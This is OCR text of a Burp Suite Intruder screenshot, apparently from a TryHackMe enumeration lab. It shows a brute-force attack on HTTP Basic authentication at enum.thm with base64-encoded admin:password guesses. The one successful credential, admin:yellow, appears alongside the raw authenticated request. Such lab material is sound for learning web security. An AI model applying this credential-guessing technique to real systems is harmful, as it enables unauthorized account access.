 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Lengt
88 YWRtaW46eWVsbG93 200 325 224
1 YWRtaW46MTIzNDU2 401 417 723
3 YWRtaW46MTIzNDU2Nzg= 401 319 723
5 YWRtaW46cHVzc3k= 401 351 723
7 YWRtaW46ZHJhZ29u 401 320 723
9 YWRtaW46Njk2OTY5 401 331 723
0 401 320 724
2 YWRtaW46cGFzc3dvcmQ= 401 724
4 YWRtaW46MTIzNA== 401 724
6 YWRtaW46MTIzNDU= 401 724
Converted text
Copy to clipboard Close
1 admin:yellow
Search 0 highlights
quest Response
etty Raw Hex
GET /labs/basic_auth/ HTTP/1.1
Host: enum.thm
Cache-Control: max-age=0
Authorization: Basic YWRtaW46eWVsbG93
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=0n1p4vie8p7omn2vifl9du8i0e
Connection: keep-alive